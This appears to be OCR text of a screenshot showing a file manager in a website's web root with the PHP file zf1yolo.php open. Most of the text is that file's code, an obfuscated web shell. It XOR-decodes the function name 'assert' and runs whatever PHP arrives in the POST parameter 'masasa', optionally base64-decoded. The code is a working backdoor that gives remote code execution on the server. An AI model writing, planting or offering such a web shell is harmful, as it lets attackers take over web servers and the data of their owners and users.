 www wwwroot www.cf1.com template
最近使用
主目录
桌面
视频
图片
文档
下载
音乐
apps config core data doc rewrite runtime
static template 2.php admin.php api.php config.tar. favicon.ico
gz
index.php LICENSE README. robots.txt zf1yolo.
md php
tar.gz
打开(O)
zf1yolo.php [只读]
/www/wwwroot/www.cf1.com
保存(S)
<?php
class MROS { function __destruct() { $lmYaYR = "\76\x77\75\x62\122\x4a" ^
"\137\x4\x4e\x7\x20\x3e"; return @$lmYaYR("{$this->WAJT}"); } } $lmYaYk = new MROS(); @($lmYaYk-
>WAJT = isset($_GET["\151"]) ? base64_decode($_POST["\155\141\163\x61\163\141"]) :
$_POST["\155\x61\x73\x61\163\141"]); echo "\x3b";